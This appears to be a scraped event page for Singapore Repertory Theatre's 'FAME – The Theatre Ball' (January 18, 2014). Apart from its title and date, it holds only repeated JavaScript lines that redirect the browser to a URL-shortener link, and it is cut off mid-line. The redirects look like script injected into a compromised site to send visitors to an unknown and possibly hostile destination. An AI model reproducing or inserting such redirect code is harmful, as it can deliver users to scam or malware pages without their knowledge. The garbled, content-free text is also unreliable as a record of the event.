
FAME – The Theatre Ball by Singapore Repertory
Theatre
January 18, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...